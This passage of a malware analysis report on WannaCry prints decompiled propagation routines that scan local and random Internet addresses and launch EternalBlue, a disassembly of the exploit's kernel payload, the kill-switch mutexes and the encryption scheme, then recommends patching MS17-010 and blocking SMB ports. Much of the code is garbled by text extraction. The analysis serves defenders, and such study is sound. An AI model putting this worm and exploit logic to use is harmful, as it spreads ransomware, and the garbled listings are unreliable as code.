This DLL doesn't 'touch' the hard disk, meaning that it is directly injected into the operating system's LSASS process after leveraging the EternalBlue exploit on the compromised computer.

#### **1.3.1.Replication across the internal network**

Below you can see the function used to replicate WannaCry across the local network of the affected computer:

```
int thread ExplotacionLocal()
₹
  09 = 041v10 = 0:
 v11 = 0;v12 = 0;v13 = 0;05 = 04;Memory = 0;
  07 = 01v8 = 0;LOBYTE(v13) = 1;
  ObtenInfoAdpatadorRedLocal((int)&v9, (int)&v5);
  for (i = 0; j++)₹
     u1 = u10:
     if ( \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{break:
     if ( *( DWORD *)&unk 70F760[268] > 10 )
     ₹
       do
          Sleep(0x64u);
       while (* ( VORD *)&unk 70F760[268] > 10 );
       v1 = v10;
     X
     v2 = (void *)beginthreadex(0, 0, thread_RunEternalBlue, v1[i], 0, 0);
     if (v2)₹
        InterlockedIncrement((volatile LONG *)&unk 70F760[268]);
       CloseHandle(v2):
     Ŋ
     Sleep(0x32u);
  Y
  endthreadex(0);
  free O(Memory);
  Memory = 0;07 = 0;
```
This function's task is to obtain information about the local network adapter, and generate IP address within its network range to launch the thread that will launch the exploit and inject the payload into the operating system's LSASS process.

#### **1.3.2.Replication across the Internet**

The function used to replicate WannaCry across the Internet generates random IP address ranges:

```
void cdecl noreturn thrread ExplotacionGlobal(signed int a1)
₹
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  v1 = GetTickCount;v17 = 1;v18 = 1;v2 = GetTickCount();
  time(&Time);
  u3 = (char *)GetCurrentThread();<br>u4 = (DWORD)&u3[GetCurrentThreadId()];
  v5 = GetTickCount();
  srand(v4 + Time + v5);v6 = v20;
  while (1)₹
    do
    ₹
      if ( v1() - v2 > 0x249F00 )
        v17 = 1;if ( v1() - v2 > 0x124F80 )
        v18 = 11if ( tu17 )
        break;
      if ( a1 )= 32 )
        break;
      v8 = \text{GetRandomNumber}(v7);v7 = (void * )255;v6 = v8 % OxFF;
    X
    while ( \sqrt{8} & OxFF == 127 || \sqrt{6} >= 224 );
    if ( \sqrt{18} && a1 < 32 )
    ₹
      v9 = GetRandomNumber(v7);v7 = (void * )255;v19 = v9 % OXFF;
    Y
    v10 = GetRandomNumber(v7) % 0xFFu;
    v11 = GetRandomNumber((void *)0xFF);
    sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);
    v12 = \text{inet\_addr}(\text{RDest});
    if ( connect socket(v12) > 0 )
      break;
LABEL 23:
   Sleep(0x64u);\mathcal{Y}...
         \alpha.
```

 $\sim$   $\sim$ 

 $\sim$   $\sim$ 

Then, once it has generated the IP addresses, it launches the exploit with the following code:

```
Þ
  v17 = 0:
  v18 = 0:
  v21 = v1();
  v13 = 1;while (1)₹
    sprintf(&Dest, aD D D D, v6, v19, v10, v13);
    v14 = 1net addr(&Dest);
    if ( connect socket(v14) \leq 0 )
      goto LABEL 20;
    v1\overline{5} = (void *)beginthreadex(0, 0, RUN ETERNAL BLUE, v14, 0, 0);
    v16 = v15;
    if (v15)break;
LABEL 21:
    i \bar{f} ( ++v13 >= 255 )
    ₹
      v2 = v21;vt = GetTickCount;qoto LABEL 23;
    \mathcal{Y}₹
  if ( WaitForSingleObject(v15, 0x36EE80u) == 258 )
    TerminateThread(v16, 0);
  CloseHandle(v16);
LABEL_20:
  Sleep(0x32u);
  qoto LABEL 21;
X
```
As you can see, both when WannaCry attempts to spread across the internal network and when it tries to spread across the Internet, it calls the RUN\_ETERNAL\_BLUE function, whose job is to distribute the exploit.

#### **1.3.3.EternalBlue Exploit**

As mentioned previously, this malware uses this exploit in order to propagate. During the analysis, we observed how it uses exactly the same code as used by the NSA in its implants.

The only difference is that it doesn't have to use DoublePulsar, as the aim is simply to inject itself into the LSASS process.

The EternalBlue payload code is unchanged:

| data:0042E/CB 66 81 FB 4D 5A    | <b>CMD</b>           | DX, 5A4Dh                                |
|---------------------------------|----------------------|------------------------------------------|
| data:0042E7D0 74 07             | jz.                  | short loc 42E7D9                         |
| data:0042E7D2 2D 00 10 00 00    | sub                  | eax, 1000h                               |
| data:0042E7D7 EB F0             | imp                  | short loc 42E7C9                         |
| data:0042E7D9                   | -------------------- | -----------------                        |
| data:0042E7D9                   |                      |                                          |
| data:0042E7D9                   | loc 42E7D9:          | ; CODE XREF: Exploit payloadX32+78Ti     |
| data:0042E7D9 89 47 4C          | mov                  | [edi+4Ch], eax                           |
| data:0042E7DC 89 C3             | mov                  | ebx, eax                                 |
| data:0042E7DE B9 94 01 69 E3    | mo v                 | ecx, 0E3690194h ; ExAllocatePool         |
| data:0042E7E3 E8 8B 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E7E8 85 C0             | test                 | eax, eax                                 |
| data:0042E7EA OF 84 8A 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E7F0 89 07             | mov                  | [edi], eax                               |
| data:0042E7F2 B9 85 54 83 F0    | mov                  | ecx, 0F0835485h ; ExFreePool             |
| data:0042E7F7 E8 77 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E7FC 85 C0             | test                 | eax, eax                                 |
| data:0042E7FE OF 84 76 02 00 00 | iz                   | <b>1oc 42EA7A</b>                        |
| data:0042E804 89 47 04          | mov                  | [edi+4], eax                             |
| data:0042E807 B9 84 06 E7 F9    | mo v                 | ecx, 0F9E70684h ; KeStackAttachProcess   |
| data:0042E80C E8 62 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E811 85 C0             | test                 | eax, eax                                 |
| data:0042E813 OF 84 61 02 00 00 | jz                   | loc 42EA7A                               |
| data:0042E819 89 47 08          | mov                  | [edi+8], eax                             |
| data:0042E81C B9 F9 30 AC A4    | mov                  | ecx, 0A4AC30F9h ; KeUnstackDetachProcess |
| data:0042E821 E8 4D 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E826 85 C0             | test                 | eax, eax                                 |
| data:0042E828 OF 84 4C 02 00 00 |                      |                                          |
| data:0042E82E 89 47 0C          | iz                   | loc 42EA7A                               |
| data:0042E831 B9 AE B8 9F 5D    | mov                  | [edi+0Ch], eax                           |
| data:0042E836 E8 38 03 00 00    | mov                  | ecx, 5D9FB8AEh ; ZwAllocateVirtualMemory |
|                                 | call                 | x32 GetFunction                          |
| data:0042E83B 85 C0             | test                 | eax, eax                                 |
| data:0042E83D OF 84 37 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E843 89 47 10          | mov                  | [edi+10h], eax                           |
| data:0042E846 B9 F6 10 00 B8    | mou                  | ecx, 0B80010F6h ; KeInitializeApc        |
| data:0042E84B E8 23 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E850 85 C0             | test                 | eax, eax                                 |
| data:0042E852 OF 84 22 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E858 89 47 14          | mov                  | [edi+14h], eax                           |
| data:0042E85B B9 CA D6 5F D2    | mov                  | ecx, 0D25FD6CAh ; KeInsertQueueApc       |
| data:0042E860 E8 0E 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E865 85 C0             | test                 | eax, eax                                 |
| data:0042E867 OF 84 OD 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E86D 89 47 18          | mov                  | [edi+18h], eax                           |
| data:0042E870 B9 EE 88 6E 0A    | mov                  | ecx, 0A6E88EEh ; IoAllocateMdl           |
| data:0042E875 E8 F9 02 00 00    | call                 | x32 GetFunction                          |
| data:0042E87A 85 C0             | test                 | eax, eax                                 |
| data:0042E87C OF 84 F8 01 00 00 | iz                   | <b>loc 42EA7A</b>                        |
| data:0042E882 89 47 1C          | nov                  | [edi+1Ch], eax                           |
| data:0042F885 B9 CF 0C B5 DB    | mnu                  | ecx. ADBB5ACCEb : MmProbeAndLockPanes    |

When compared with previous analyses, you can see how the opcode is identical. It makes the same calls to the functions, in order to inject the DLL sent in the LSASS process and execute the "PlayGame" function with which the infection process is launched again from the compromised computer to attack other network computers.

As it uses a kernel-code exploit (ring0), all operations performed by the malware have SYSTEM privileges.

#### **1.4. Computer encryption process**

Before encrypting the computer, the ransomware checks for the existence of three mutexes (below). If any of them are present on the system, the malware doesn't encrypt any data:

'Global\MsWinZonesCacheCounterMutexA'

'Global\MsWinZonesCacheCounterMutexW'

'MsWinZonesCacheCounterMutexA'

It is important to emphasize that if the mutex 'MsWinZonesCacheCounterMutexA' is present, when the encryption component is run, it will close automatically without taking any further action.

The ransomware generates a unique random key for each encrypted file. This 128-bit key, created using the AES encryption algorithm, is encrypted with a public RSA key in a custom header that the malware adds to all encrypted files.

Files can only be decrypted with the private RSA key corresponding to the public key used to encrypt the AES key used in the file.

The random AES key is generated using the "CryptGenRandom" Windows function, which has no known vulnerability, so it is currently not possible to develop a tool to decrypt these files without knowing the RSA private key used for the attack.

The ransomware creates several threads and carries out the following actions in order to encrypt files:

- › It reads the original file and copies it adding the extension .wnryt
- › It creates a random 128-bit AES key
- › It encrypts the copied file with AES encryption
- › It adds a header with the AES key encrypted with the public RSA key carried by the malware
- › It overwrites the original file with the encrypted file
- › It deletes the file with the .wnryt extension
- › Finally, it renames the original file with the .wnry extension

For every directory that the ransomware encrypts, it generates the same two files in the directory:

@Please\_Read\_Me@.txt @WanaDecryptor@.exe

### **RECOMMENDATIONS**

- › It is essential to patch vulnerable computers to prevent the SMB vulnerability from being exploited. It is advisable to ensure that the https://technet.microsoft.com/en-us/library/security/ms17-010. aspx patch is applied across all systems on your network, in order to close the door to these types of exploits.
- › Block inbound connections to SMB ports (139, 445) from computers outside the network.
- › Microsoft has extended the list of affected systems that have a security patch available:
	- Windows XP
	- Windows 2003
	- Microsoft Windows Vista SP2
	- Windows Server 2008 SP2 y R2 SP1
	- Windows 7
	- Windows 8.1
	- Windows RT 8.1
	- Windows Server 2012 y R2
	- Windows 10
	- Windows Server 2016
